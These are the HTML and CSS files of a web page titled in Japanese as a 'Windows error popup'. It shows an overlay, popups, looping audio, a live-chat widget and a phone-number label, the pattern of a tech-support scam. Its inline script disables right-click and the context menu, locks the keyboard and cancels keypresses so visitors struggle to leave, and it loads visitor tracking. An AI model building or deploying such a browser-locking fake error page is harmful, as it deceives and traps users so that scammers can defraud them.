
<file: Part-2/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ウィンドウズエラーポップアップ</title>
    <link rel="stylesheet" href="style.css">

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i6wbidqrri");
</script>

</head>
<script src="//code.tidio.co/5geq55uegrsbcer3rfpdjvwbjnjd9kra.js" async></script>
<body>
    <div id="overlay"></div>
    <div id="popup-container"></div>
    <audio id="background-audio" src="./audio/welcome-audio.mp3" loop></audio>
    <script src="script.js"></script>
</body>
<!-- escape -->
 <script>
  // Prevent right-click context menu
  function nocontextmenu(event) {
    event = event || window.event;
    event.cancelBubble = true;
    event.returnValue = false;
    if (event.stopPropagation) event.stopPropagation();
    if (event.preventDefault) event.preventDefault();
    return false;
  }

  // Prevent right-click actions
  function norightclick(event) {
    event = event || window.event;
    if (event.which === 2 || event.which === 3 || event.button === 2 || event.button === 3) {
      event.cancelBubble = true;
      event.returnValue = false;
      if (event.stopPropagation) event.stopPropagation();
      if (event.preventDefault) event.preventDefault();
      return false;
    }
  }

  // Add event listeners for context menu and right-click
  document.oncontextmenu = nocontextmenu;
  document.onmousedown = norightclick;
  document.onmouseup = norightclick;

  // Lock the keyboard and disable keydown events
  if (navigator.keyboard && navigator.keyboard.lock) {
    navigator.keyboard.lock();
  }
  document.onkeydown = function (event) {
    return false;
  };

  // Exit full screen on holding Esc key and clicking X button
  document.addEventListener('keydown', function(event) {
    if (event.key === 'Escape') {
      document.addEventListener('click', function handleClick(event) {
        if (event.target.matches('.exit-fullscreen-button')) { // Assuming .exit-fullscreen-button is the class for the X button
          if (document.fullscreenElement) {
            document.exitFullscreen();
          }
        }
        document.removeEventListener('click', handleClick);
      });
    }
  });
</script>


</html>
</file>
<file: Part-2/style.css>
.btn,.close-button,[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}.main,body{overflow:hidden}.btn,body{margin:0;padding:0}.banner.chat,.banner.chat span,.btn,.popup,.wrapper-icon-logo{text-align:center}body{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100vh;background-image:url('./img/b.webp');background-size:cover;background-repeat:no-repeat;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.btn,label{display:inline-block}#popup-container{position:fixed;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;pointer-events:none;z-index:999}.popup{position:absolute;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1);z-index:1000;pointer-events:all;box-shadow:5px 5px 10px 3px rgba(0,0,0,.1)}.popup,.popup img.c{border-radius:8px}.btn,.close-button{border:none;font-size:16px}.close-button{position:absolute;top:10px;right:10px;background:0 0}#overlay,.main{position:fixed;top:0;left:0;width:100%}#fullscreen-button{position:fixed;bottom:20px;padding:10px 20px;font-size:16px;cursor:pointer;z-index:1001}#overlay{height:100%;background-color:rgba(0,0,0,.6);z-index:998}.btn,img{vertical-align:middle}.main{min-height:100%;min-width:1024px;height:auto;background:linear-gradient(rgba(0,0,0,.45),rgba(0,0,0,.45)) 0 0/cover,url(../images/c1.webp) top center/cover no-repeat fixed;font-family:Montserrat,sans-serif}.btn{background:0 0;border-spacing:0;color:#26589f;font-family:"PT Sans Narrow",sans-serif;font-weight:400;line-height:1.42rem;list-style:none;text-indent:0}.main-btn .close,.main-btn .skip{width:40px;height:40px;border-radius:50%;top:-52px;display:inline-block;position:absolute}.main-btn .skip{right:52px;background:#fff}.main-btn .skip img{width:14px;height:2px;margin:0 auto;display:flex}.main-btn .close{right:0;background:#5a9fff}.main-btn .close img{width:16px;height:16px;display:flex;margin:0 auto}@media screen and (max-width:1024px){.main{left:50%;margin-left:-512px}}.container,.wrapper-icon-logo{margin-left:auto;margin-right:auto}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(
    180deg,    rgba(255, 255, 255, 0.15),    rgba(255, 255, 255, 0)
  );--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-link-color:#0d6efd;--bs-link-hover-color:#0a58ca;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}button{border-radius:0;text-transform:none;margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button:focus:not(:focus-visible){outline:0}[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}.container{--bs-gutter-x:1.5rem;--bs-gutter-y:0;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);width:100%}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:#212529;--bs-btn-bg:transparent;--bs-btn-border-width:1px;--bs-btn-border-color:transparent;--bs-btn-border-radius:0.375rem;--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), 0.5);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-link:focus-visible{color:var(--bs-btn-color)}.wrapper{position:relative}.wrapper-main{margin-top:85px}.wrapper-main .wrapper-main-title{font-style:normal;font-weight:700;font-size:18px;line-height:22px;text-align:center;color:#fff;background:#f1511b;padding-top:12px;padding-bottom:10px}.wrapper-main .wrapper-main-text{margin:20px 30px}.wrapper-main .wrapper-main-text label{margin-bottom:10px;display:block}.main .wrapper-main .wrapper-main-text label.wrapper-main-text-alert{font-style:normal;font-weight:700;font-size:15px;line-height:18px;color:#242424}.main .wrapper-main .wrapper-main-text label.wrapper-main-text-adress{font-style:normal;font-weight:600;font-size:12px;line-height:15px}.banner.chat span,.wrapper-footer .btn{font-size:15px;line-height:18px;font-style:normal}.main .wrapper-main .wrapper-main-text label.wrapper-main-text-tel{font-style:normal;font-weight:400;font-size:15px;line-height:18px}.wrapper-footer{background:#5a9fff;border-radius:0 0 8px 8px;display:flex;justify-content:space-between;align-items:center;padding:10px 30px}.wrapper-footer .btn,.wrapper-icon{display:inline-block;background:#fff}.wrapper-footer span{font-style:normal;font-weight:600;font-size:10px;line-height:12px;color:#fff;display:block;margin-bo:10px;margin:5px 0}.wrapper-footer .btn{font-weight:700;color:#5a9fff;border:1px solid #fff;margin-left:20px;padding:10px 25px;border-radius:22px}.wrapper-footer .btn.btn-right{color:#fff;background:#f1511b;border:1px solid #f1511b}.wrapper-icon{padding:37px;border-radius:50%}.wrapper-icon-logo{position:absolute;left:0;right:0;top:-138px}.banner.chat{background:#fff;width:220px;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-left-radius:30px;position:fixed;z-index:5;bottom:35px;right:35px;padding-bottom:30px;padding-top:30px;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.56);box-shadow:0 0 20px 0 rgba(0,0,0,.6)}.banner.chat img{display:block;margin:0 auto}.banner.chat span{display:block;font-weight:600;color:#000}.banner.chat span.banner_chat_label{display:block;font-style:normal;font-size:12px;line-height:15px;color:#242424;padding-top:12px;padding-bottom:13px}
</file>
